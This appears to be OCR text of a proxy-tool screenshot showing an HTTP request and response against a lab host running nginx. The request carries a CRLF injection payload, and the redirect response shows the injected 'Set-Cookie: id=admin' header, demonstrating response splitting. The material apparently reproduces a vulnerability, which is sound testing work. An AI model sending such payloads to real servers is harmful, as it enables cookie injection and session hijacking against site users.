 Request
Pretty Raw Hex
\n
1 GET /%0a%0dSet-Cookie:%20id=admin HTTP/1.1
2 Host: 192.168.92.128:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Tue, 04 Jul 2023 15:15:20 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://192.168.92.128:8080/
8 Set-Cookie: id=admin
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">